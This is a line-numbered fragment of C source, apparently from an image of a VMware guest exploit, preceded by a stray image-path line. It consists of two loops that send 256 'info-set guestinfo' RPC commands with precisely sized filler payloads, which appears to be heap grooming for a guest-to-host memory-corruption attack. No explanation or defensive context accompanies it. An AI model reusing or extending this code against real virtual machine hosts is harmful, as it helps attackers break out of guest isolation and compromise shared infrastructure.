 324
325 for (int x = 0; x < 128;x++)
326 {
327 char tmp[0x100] = { 0 };
328 char ttmp[0xa8] = { 0 };
329 size_t tmplen = 0;
330 memset(ttmp, '1', 0xa0);
331
332 sprintf_s(tmp, "info-set guestinfo.test%d ", x);
333 tmplen = strlen(tmp);
334 memcpy(tmp + tmplen, ttmp, 0xa0);
335 tmplen += 0x9f;
336
337 if (!rpcsend(tmp, tmplen, &myReply, &myRepLen))
338 {
339 puts((char*)myReply);
340 puts("Error5");
341 __leave;
342 }
343
344 }
345
346 for (int x = 128; x < 256; x++)
347 {
348 char tmp[0x100] = { 0 };
349 char ttmp[0xa8] = { 0 };
350 size_t tmplen = 0;
351 memset(ttmp, '2', 0x90);
352
353 sprintf_s(tmp, "info-set guestinfo.test%d ", x);
354 tmplen = strlen(tmp);
355 memcpy(tmp + tmplen, ttmp, 0x90);
356 tmplen += 0x8f;
357
358 if (!rpcsend(tmp, tmplen, &myReply, &myRepLen))
359 {
360 puts((char*)myReply);
361 puts("Error6");
362 __leave;
363 }
364 }